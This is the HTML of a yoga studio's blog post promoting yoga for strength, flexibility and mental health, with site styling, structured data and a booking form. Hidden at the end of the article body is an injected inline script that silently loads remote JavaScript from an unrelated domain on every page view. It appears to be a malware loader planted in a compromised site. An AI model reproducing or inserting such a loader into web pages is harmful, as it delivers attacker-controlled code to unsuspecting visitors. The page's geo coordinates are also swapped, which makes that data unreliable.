  align-items: stretch;
  min-height: 100%;
	overflow: hidden;
}

/* LEFT SIDE with background image */
.ypp-left {
	background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-left.jpg") right center/cover no-repeat;
	padding: clamp(18px, 3vw, 32px);
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 360px;
}

.ypp-badge{
  display:inline-block;
	background:#ff7a2f;
	color:#fff;
	font-weight:600;
  padding:8px 14px;
	border-radius:unset;
	letter-spacing:.4px;
	margin: 12px 0;
}

.ypp-title{
  margin:6px 0 6px;
	font-size: 38px;
	font-weight: 600;
	color: #fff;
}
.ypp-sub-title{
	font-size: 28px;
	margin: 0 0 6px 0;
	color: #fff;
	line-height: 20px;
}
.ypp-title span{ 
	color:#ffe3d1; 
}
.ypp-sub{ 
	font-size:16px; 
	opacity:.95; 
	margin-bottom:16px; 
	text-transform: uppercase;
	color:#fff;
}

.ypp-form .wpcf7-form { 
	display:grid; 
	gap:3px; 
}

.ypp-form input[type="text"],
.ypp-form input[type="email"],
.ypp-form input[type="tel"],
.ypp-form select,
.ypp-form textarea {
  width:80%; 
	border:none; 
	border-radius:10px;
  padding:12px 14px;
	background:rgba(255,255,255,.95);
	color:#1c1c1c;
  font-size:15px;
}
.ypp-form input[type="submit"]{
	width: 80%;
  background:#ff7a2f;
	font-size: 15px;
	color:#fff; 
	border:none; 
	border-radius:5px;
  padding:7px 14px; 
	font-weight:700; 
	cursor:pointer;
  transition:filter .2s ease, transform .05s ease;
	text-transform: uppercase;
}
.ypp-form input[type="submit"]:hover{ filter:brightness(1.05); }
.ypp-form input[type="submit"]:active{ transform:translateY(1px); }

/* RIGHT SIDE IMAGE */
.ypp-right {
		background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-right.jpg") left center/cover no-repeat;
  display:flex; 
	align-items:center; 
	justify-content:center;
}

@media (max-width: 1840px) and (min-width: 1280px){
  .ypp-inner{ 
		grid-template-columns: 0.9fr 1.1fr !important; 
	}
	.ypp-right {
			background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-right.jpg") right center / 100% 100% no-repeat;
	}
}

@media (max-width: 1370px) and (min-width: 1280px){
	.ypp-title{
		margin:6px 0 6px;
		font-size: 32px;
		font-weight: 600;
		color: #fff;
	}
	.ypp-sub-title{
		font-size: 25px;
		margin: 0 0 6px 0;
		color: #fff;
		line-height: 15px;
	}
	.ypp-left {
    padding: clamp(18px, 3vw, 20px);
	}
	.ypp-form .wpcf7-form {
    gap: 0px;
	}
	.ypp-sub {
    font-size: 14px !important;
	}
	.ypp-form input[type="text"],
.ypp-form input[type="email"],
.ypp-form input[type="tel"],
.ypp-form select,
.ypp-form textarea {
  padding:8px 14px;
}
	
}
@media (max-width: 1280px){
	.ypp-left {
		padding: 20px 0 10px 16px;
	}
}
@media (max-width: 1024px){
  .ypp-inner { grid-template-columns: 1fr; }
  .ypp-right { background: unset; }
  .ypp-left { padding:16px; }
  .ypp-content { padding:16px; }
	.ypp-form input[type="submit"]{
		width: 100%;
	}
	.ypp-form input[type="text"],
	.ypp-form input[type="email"],
	.ypp-form input[type="tel"],
	.ypp-form select,
	.ypp-form textarea {
  	width:100%; 
	}
}
.pum-overlay :after {
	content: unset !important;
}
@media (max-width: 450px){
	.ypp-left{
		max-height: calc(94vh - 16px);
    overflow-y: auto;
		overflow-x: hidden;
  }
	.ypp-title {
    font-size: 30px;
	}
	.ypp-sub-title {
    font-size: 25px;
	}
	.ypp-sub {
    font-size: 14px;
	}
	.ypp-form .wpcf7-form {
    gap: 0px;
	}
}

@media (max-width: 375px){
	.ypp-left{
    max-height: calc(94vh - 16px);
    overflow-y: auto;
		overflow-x: hidden;
    padding: 14px;
  }
	#popmake-1760 {
		top: 10px !important;
	}
}
@media (min-width: 768px) {
  .main-nav.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
  }
}
@media (max-width: 767px){
  .pum-container{
    position: fixed !important;
    left: 50% !important;
    transform: translateX(-50%) !important; 
    top: 10px !important;
    bottom: 10px !important;
    width: calc(100vw - 20px) !important;
    max-height: calc(100dvh - 20px) !important;
    overflow: auto !important;
    -webkit-overflow-scrolling: touch;
  }
	
  .pum-container .pum-content{ overflow: visible !important; }

  .ypp-inner{ overflow: visible !important; }
  .ypp-left{
    max-height: none !important;
    overflow: visible !important;
  }
}

/*Section heading text*/
.meet-Yguru h2 {
	font-size: 30px !important;
}		</style>
		<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/custom.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/font-awesome.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/aos.css" />
	<style>
		.book-now {
			background-color:#f86900;
			color:white;
			animation: glowing 1s infinite;
		}
		.book-now:hover {
			background-color:black;
			color:white;
		}
		.free-trial {
			width:60%;
			height:40px;
			background-color:#f86900;
			padding:5px;
			animation: glowing 1s infinite;
		}
		.free-trial:hover {
			background-color:black;
			color:white;
		}
		a {
			text-decoration:none;
			color:white;
		}
		@media (max-width:768px) {
		.seven-mid-lay h2 {
			display:none;
		}
			.free-trial {
				width:40%;
				height:30px;
			}
		}
		@keyframes glowing {
  0% { box-shadow: 0 0 -10px #fff; }
  40% { box-shadow: 0 0 20px #fff; }
  60% { box-shadow: 0 0 20px #fff; }
  100% { box-shadow: 0 0 -10px #fff; }
}
	</style>
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "YogawithYogi",
  "alternateName": "YogawithYogi",
  "url": "https://www.yogawithyogi.com.au/",
  "logo": "https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "0415566642",
    "contactType": ""
  },
  "sameAs": [
    "https://www.facebook.com/yogawithyogii/",
    "https://www.instagram.com/yogawithyogi.com.au/"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "YogawithYogi",
  "image": "https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png",
  "@id": "",
  "url": "https://www.yogawithyogi.com.au/",
  "telephone": "0415566642",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "148 Castle Hill Road, Cherrybrook",
    "addressLocality": "New South Wales",
    "addressRegion": "NSW",
    "postalCode": "2126",
    "addressCountry": "AU"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 151.0366057,
    "longitude": -33.7389178
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/yogawithyogii/",
    "https://www.instagram.com/yogawithyogi.com.au/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "yogawithyogi",
  "url": "https://www.yogawithyogi.com.au/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.yogawithyogi.com.au/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "YogawithYogi",
  "description": "Online &amp; private yoga in Castle Hill, NSW, Sydney, Australia. Our traditional and personal teacher have 15+ years of industry experience and yoga classes have been carefully designed to suit all age groups and fitness levels.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "ratingCount": "109"
  }
}
</script>	
</head>
<body data-rsssl=1 class="aos-animate" class="wp-singular post-template-default single single-post postid-881 single-format-standard wp-theme-ywy">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P544SDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a href="https://www.yogawithyogi.com.au/contact#enquire-now"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/enquire-float.png" class="enquire-float" alt="Enquire Now" title="Enquire Now"></a>
<!--header starts-->
<header>

  <div class="container" id="desktop">
    <div class="row">
      <div class="col-sm-3">
        <h2><a href="https://www.yogawithyogi.com.au"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-responsive" alt="Yogawithyogi" title="Yogawithyogi"></a></h2>
      </div>
      <div class="col-sm-9">
        <div class="header-right">
          <div class="row">
            <div class="col-sm-2"></div>
            <div class="col-sm-4 col-xs-6">
              <div class="media">
                <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone"> </div>
                <div class="media-body">
                  <h4 class="media-heading"><a href="tel:0415566642" style="color:black">0415 566 642</a></h4>
                </div>
              </div>
            </div>
            <div class="col-sm-4 displays2">
              <div class="media">
                <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-address.png" class="media-object" alt="Maps" title="Maps"> </div>
                <div class="media-body">
                  <h4 class="media-heading top-ad">148 Castle Hill Rd<br>
                    Cherrybrook, NSW 2126</h4>
                </div>
              </div>
            </div>
            <div class="col-sm-2 col-xs-6"> <div class="pad-L-5 h-social"><a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" alt="Facebook Logo" title="Facebook Logo"></a> </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container" id="mobile" style="padding-bottom: 10px;">
  <div class="row align-items-center d-block d-sm-none mobile-header">
    <div class="col-12 d-flex justify-content-between align-items-center" style="width:100%; display:flex; align-items: center;">
		<div class="col-sm-5 col-xs-5">
      <!-- Logo -->
      <a href="https://www.yogawithyogi.com.au">
        <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-fluid mobile-logo" alt="Yogawithyogi" title="Yogawithyogi">
      </a>
		</div>
      <!-- Phone -->
		<div class="col-sm-2 col-xs-5">
      <a href="mailto:info@yogawithyogi.com.au" class="mobile-phone" style="display:flex;"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-email.png" class="media-object" alt="Phone" title="Phone" style="width:36px; height:36px"> </a>
		</div>
		<div class="col-sm-2 col-xs-5">
      <a href="tel:0415566642" class="mobile-phone" style="display:flex;"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone" style="width:36px; height:36px"></a>
		</div>

      <!-- Facebook -->
	<div class="col-sm-2 col-xs-5" style="padding-top:10px;padding-bottom:10px;">
      <a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank">
        <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" class="mobile-fb" alt="Facebook Logo" title="Facebook Logo" style="width:36px; height:36px">
      </a>
		
    </div>
	  </div>

  <!-- Your existing desktop layout -->
  <div class="row d-none d-sm-flex">
    <!-- existing code here -->
  </div>
</div>
	</div>
<style>
	#mobile{
		display:none;
	}
	@media (max-width: 767px) {
		.mobile-header .mobile-fb {
        max-height: 36px !important;
    }
		#desktop{
			display:none !important;
		}
		#mobile{
			display:block !important;
		}
  .mobile-header .mobile-logo {
    max-height: 60px; /* Adjust logo size */
	  padding-top: 5px;
  }
  .mobile-header .mobile-phone {
    font-size: 14px;
    color: black;
    font-weight: bold;
    text-decoration: none;
	padding-bottom: 10px;
    padding-top: 10px;
  }
  .mobile-header .mobile-fb {
    max-height: 30px; /* Adjust FB icon size */
  }
}
	</style>
  <!--nav starts-->
  
  <section class="main-nav">
    <div class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      </div>
       <div class="navbar-collapse collapse">
		   
                <ul class="nav navbar-nav">
					<li><a href="https://www.yogawithyogi.com.au/about/">About us</a></li>
					<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">classes <span class="caret"></span></a>
						<ul class="dropdown-menu">
						<li><a href="https://www.yogawithyogi.com.au/yoga-classes/">yoga classes</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/yoga-classes/#private-sessions">Private Sessions</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/corporate-yoga-sessions/">corporate sessions</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/kids-yoga/">Kids yoga</a></li>
						<li><a href="https://www.yogawithyogi.com.au/yoga-for-mums-to-be/">Yoga for Mums</a></li>
						<li><a href="https://www.yogawithyogi.com.au/reformer-pilates-studio-australia/">Reformer Pilates Studio</a></li>
						<li><a href="https://www.yogawithyogi.com.au/online-yoga-classes-australia/">Online Yoga Classes</a></li>
						</ul>
					</li>
          
          <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">Timetable <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#online-sessions-timetable">Online Sessions</a></li>
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#in-person-sessions-timetable">In Person Sessions</a></li>
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#kids-sessions-timetable">Kids Sessions</a></li>
					  <li><a href="https://www.yogawithyogi.com.au/class-time-table/#reformer-sessions-timetable">Reformer Sessions</a></li>
						
						
                    </ul>
                  </li>
		  <li><a href="https://www.yogawithyogi.com.au/blog/">Blogs</a></li>
		  <li><a href="https://www.yogawithyogi.com.au/video-gallery/">Video</a></li>
          <li><a href="https://www.yogawithyogi.com.au/contact/">CONTACT</a></li>
		  <a class="btn book-now" href="https://www.yogawithyogi.com.au/class-time-table/#online-sessions-timetable">Book Now</a>
                
                </ul>
              </div>
    </div>
  </section>
  
  <!--nav ends--> 
</header>
	
	
<div id="myModal" class="modal fade seven" role="dialog">
  <div class="modal-dialog modal-dialog-centered">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-body">
        <div class="seven-mid">
        	<button type="button" class="close" data-dismiss="modal">&times;</button>
        	<img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/seven-mid.jpg" class="img-responsive" alt="BOOK A FREE TRIAL" title="BOOK A FREE TRIAL">
            <div class="seven-mid-lay">
            	<div class="container-fluid">
                	<!--<p>Book a <br><span>Free Trial</span></p>-->
                </div>
            </div>
            <div class="form-section">
            	<p class="form-heading">Book a <span>Free Trial</span></p>
                
<div class="wpcf7 no-js" id="wpcf7-f87-o2" lang="en-US" dir="ltr" data-wpcf7-id="87">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/transform-your-health-with-yoga/#wpcf7-f87-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="87" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f87-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="container-fluid">
	<div class="row">
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="name-787"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="name-787" /></span>
			</p>
		</div>
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-472"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" id="phone" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone-472" /></span>
			</p>
		</div>
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="email-989"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-989" /></span>
			</p>
		</div>
		<div class="col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-81"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="message" aria-required="true" aria-invalid="false" placeholder="Message" name="textarea-81"></textarea></span><input class="wpcf7-form-control wpcf7-submit has-spinner white-a" id="Submit" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
      </div>
    </div>

  </div>
</div>

  <style>
	.nav .navbar-nav a {
		color:white !important;
	}
	a {
		color:#337ab7;
	}
	a:hover {
		color:#396489;
	}
</style>
	<div id="primary" class="content-area container">
		<main id="main" class="site-main">

			
<article id="post-881" class="post-881 post type-post status-publish format-standard has-post-thumbnail hentry category-online-yoga-australia">
		
	<header class="entry-header">
		<h1 class="entry-title">Transform Your Health With Yoga</h1>		
				
		    	<figure class="wp-block-image size-large">
        	<img width="1024" height="512" src="https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-1024x512.jpg" class="attachment-1024x512 size-1024x512 wp-post-image" alt="Transform Your Health With Yoga" decoding="async" fetchpriority="high" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-1024x512.jpg 1024w, https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-300x150.jpg 300w, https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-768x384.jpg 768w, https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-1536x768.jpg 1536w, https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-2048x1024.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />    	</figure>
			
	</header><!-- .entry-header -->
	
	<div class="entry-content">
		
		
<p>Are you trying to find a yoga studio that has the top trainers and can assist in improving your health and well-being? The <strong><a href="https://www.yogawithyogi.com.au/" target="_blank" rel="noreferrer noopener">online yoga classes Australia</a></strong> is one of the best places to learn this age old workout skill. The skilled teachers at <strong><a href="https://www.yogawithyogi.com.au/" target="_blank" rel="noreferrer noopener">yoga classes Sydney</a></strong> provide a range of sessions that address all skill levels and fitness objectives, including flexibility, strength training, toning, and mental well-being.</p>



<p>But first, let’s find out how learning yoga practise can assist you in achieving physical, mental, and spiritual well-being.</p>



<h3 class="wp-block-heading">Yoga for Strength &amp; Tone</h3>



<p>Yoga is a fantastic method for toning and strengthening your muscles. A large portion of the lessons include postures that focus on particular body parts, like the arms, legs, and core. You may gradually and sustainably strengthen and tone your muscles by holding these poses for a longer amount of time. You can tone and strengthen your muscles with our Vinyasa Yoga Flow session. This session focuses on transitioning smoothly and continuously from one position to the next, which enhances flexibility and balance while assisting in the development of strength and endurance.</p>



<h3 class="wp-block-heading">Yoga for Fitness</h3>



<p>Yoga is a fantastic method to raise your level of general fitness. A lot of the yoga sessions are meant to speed up your heartbeat and pulse rate, which makes for a great cardiovascular workout. Running, Pilates, Barre, or weight training are a few examples of other exercises you may incorporate with yoga to create a well-rounded fitness programme that will help you reach your fitness objectives.</p>



<h3 class="wp-block-heading">Yoga for Mental Health</h3>



<p>Numerous advantages of yoga for mental health and wellbeing have been studied and established. Regular yoga practise can enhance general mood and wellbeing and help lower stress, anxiety, and depression. The Gentle Yoga class is one of the many sessions that are intended to support mental health and wellness. Beginners and those seeking a more gentle and calming practise will love this class.</p>



<h3 class="wp-block-heading">Yoga for Flexibility</h3>



<p>Enhanced flexibility is one of yoga&#8217;s most important advantages. You may enhance your range of motion, lessen stiffness, and become more flexible overall by doing yoga on a regular basis. You can increase your flexibility with our Yin Yoga class. In order to help students relax and become more flexible, this session involves holding mild stretches for a longer amount of time.</p>



<h3 class="wp-block-heading">Yoga for Mindfulness</h3>



<p>Yoga is a fantastic method for developing attention and awareness. The trainers use mindfulness and meditation in many of the programs, which helps lower stress and increase focus. You can enhance your general welfare and mental clarity by implementing mindfulness into your everyday practice.</p>



<h2 class="wp-block-heading">Types of yoga to transform the body and mind</h2>



<h3 class="wp-block-heading">Vinyasa Yoga Flow</h3>



<p>Vinyasa Yoga Flow is a vibrant and vigorous kind of yoga that is ideal for anybody seeking to increase their level of strength and general fitness. In this session, one will learn to combine movement and breath by transitioning from one pose to the next in a continuous and rhythmic manner. Vinyasa Yoga Flow is a great option for anyone who like a more dynamic and demanding workout due to its fast-paced style.</p>



<h3 class="wp-block-heading">Yin Yoga</h3>



<p>Yin yoga is a peaceful, passive kind of yoga that is ideal for people who want to become more flexible and less stressed. In order to help students relax and become more flexible, this session involves holding mild stretches for a longer amount of time. Yin yoga is a fantastic option for people who want to enhance their mental health and wellbeing because it&#8217;s a great approach to develop awareness and focus.</p>



<h3 class="wp-block-heading">Gentle Yoga</h3>



<p>Gentle Yoga is ideal for beginners or those seeking a more gentle practise because it is a gentler, more laid-back style of yoga. It emphasizes on soft positions and motions that help people decompress and unwind. Gentle yoga is a great option for people who want to lower their stress levels and improve their general wellness as well as those who are recuperating from an illness or injury.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>	</div><!-- .entry-content -->

	
				
</article><!-- #post-881 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.yogawithyogi.com.au/yoga-for-kids-top-5-yoga-studios-in-sydney/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Yoga for Kids: Top 5 Yoga Studios in Sydney</span></a></div><div class="nav-next"><a href="https://www.yogawithyogi.com.au/meditation-techniques-for-beginners/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Meditation Techniques for Beginners</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.841547001119!2d151.03212103154837!3d-33.73891325799465!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12a1c682442921%3A0x249dc7ed4952cb1e!2sYoga%20With%20Yogi%20-%20Yoga%20Classes%20in%20Castle%20Hill!5e0!3m2!1sen!2sin!4v1680259267432!5m2!1sen!2sin" id="c-map" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-3">
        <div class="footer-L">
          <div class="width-85">
            <h2><a href="https://www.yogawithyogi.com.au"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-responsive" alt="Yogawithyogi" title="Yogawithyogi"></a></h2>
          </div>
          <p class="lead">Get in Touch for online yoga classes</p>
          <p>As a die-hard fitness freak, I live to stay healthy and share my knowledge and experience with everyone who connects with me.</p>
        </div>
      </div>
      <div class="col-sm-4">
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone"> </div>
          <div class="media-body">
            <h4 class="media-heading"><a href="tel:0415566642" style="color:black">0415 566 642</a></h4>
          </div>
        </div>
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-email.png" class="media-object" alt="Email" title="Email"> </div>
          <div class="media-body">
            <h4 class="media-heading"><a href="mailto:info@yogawithyogi.com.au" style="color:black">info@yogawithyogi.com.au</a></h4>
          </div>
        </div>
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-address.png" class="media-object" alt="Maps" title="Maps"> </div>
          <div class="media-body">
            <h4 class="media-heading top-ad">148 Castle Hill Rd<br>
              Cherrybrook, NSW 2126</h4>
          </div>
        </div>
        <div class="width-85"><h6><a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" alt="Facebook Logo" title="Facebook Logo"></a> </h6>
</div>
      </div>
      <div class="col-sm-3">
        <h5>Classes</h5>
        <ul class="f-ul">
          <li><a href="https://www.yogawithyogi.com.au/yoga-classes/">yoga classes</a></li>
          <li><a href="https://www.yogawithyogi.com.au/yoga-classes/#private-sessions">Private Sessions</a></li>
          <li><a href="https://www.yogawithyogi.com.au/corporate-yoga-sessions/">corporate sessions</a></li>
          <li><a href="https://www.yogawithyogi.com.au/kids-yoga/">Kids yoga</a></li>
          <li><a href="https://www.yogawithyogi.com.au/yoga-for-mums-to-be/">Yoga for Mums</a></li> 
          <li><a href="https://www.yogawithyogi.com.au/online-yoga-classes-australia/">Online Yoga Classes</a></li>
		 <li><a href="https://www.yogawithyogi.com.au/reformer-pilates-studio-australia/">Reformer Pilates Studio</a></li>
			
        </ul>
      </div>
      <div class="col-sm-2">
        <h5>Quick Links</h5>
        <ul class="f-ul">
			<li><a href="https://www.yogawithyogi.com.au/about/">About us</a></li>
			<li><a href="https://www.yogawithyogi.com.au/class-time-table/">timetable</a></li>
			<li><a href="https://www.yogawithyogi.com.au/free-assessment/">free assessment</a></li>
			<li><a href="https://www.yogawithyogi.com.au/contact/">CONTACT</a></li>
				  <li><a href="https://www.yogawithyogi.com.au/articles/">articles</a></li>
				  <li><a href="https://www.yogawithyogi.com.au/blog/">Blogs</a></li>
			<li><a href="https://www.yogawithyogi.com.au/testimonials/">testimonials</a></li>
          <li><a href="https://www.yogawithyogi.com.au/disclaimer/">DISCLAIMER</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</footer>
<div class="footer-green">
  <div class="container"> Copyright © 2025-2026, YogawithYogi. All Rights Reserved. | <a href="https://www.yogawithyogi.com.au/privacy-policy/">Privacy Policy</a> | <a href="https://www.yogawithyogi.com.au/terms-conditions/">Terms & Conditions</a> | <a href="https://www.yogawithyogi.com.au/sitemap/">Sitemap</a></div>
</div>
<a id="back-to-top" href="#" class="back-to-top hvr-push" role="button" title="" data-toggle="tooltip" data-placement="left" data-original-title="" style="display: block;"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/b-2-t.png" alt="back to top" title=""> </a> 

<!--footer ends-->


<!-- freeze footer -->
<style>
div#mobile-freez-icon {
		display: none;
	}
	@media(max-width: 767px){
	     .wp-freeze{
	        display:none;
	    }
		div#mobile-freez-icon {
		    display: block;
		    position: fixed;
		    width: 100%;
		    z-index: 999;
		    bottom: 0;
		}
		div#mobile-freez-icon .phone {
		    width: 20%;
		    font-size: 32px;		    
		    color: #fff;
		    border-radius: 0;
		    background: #6a864a;
		    float: left;
		    height: 60px;
		}
		div#mobile-freez-icon i.fa.fa-phone {
		    position: relative;
		    color: #fff;
		    text-align: center;
		    width: 100%;
		    margin-top: 15px;
		}
		div.phone {
		   background-color:#6a864a !important;
		}
		a#free_quote_1 {		    
		    width: 80%;
		    height: 60px;
		    background: darkorange;		    
		    line-height: 64px;
		    font-size: 18px;
		    color: #fff;
		    text-align: center;
		    border-radius: 0;
		    cursor: pointer;
		    float: left;
		}
}
</style>
<div id="mobile-freez-icon">
	<a id="free_quote_1" data-toggle="modal" href="#myModal">Book a Free Trial</a>  
	<div class="phone">
		<a href="tel:0415 566 642" rel="nofollow">
			<i class="fa fa-phone" aria-hidden="true"></i>
		</a>
	</div>	                        
</div>

<!-- freeze footer -->


<!-- highlight footer -->


<style>
.float1 {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 40px;
    left: 40px;
    background-color: #25d366;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    font-size: 20px;
    box-shadow: 2px 2px 3px #999;
    z-index: 100;
    padding-top:10px;
}
.float1:hover{
     background-color: #25aa66;
}
.enquiry-imgpopup {
    -webkit-animation: blink-1 2s infinite both;
	        animation: blink-1 2s infinite both;
}

@-webkit-keyframes blink-1 {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0.2;
  }
}
@keyframes blink-1 {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0.2;
  }
}


@media only screen and (min-width: 320px) and (max-width: 480px)
{
	.float1{
		display:none;
	}
	.footer-green{
		
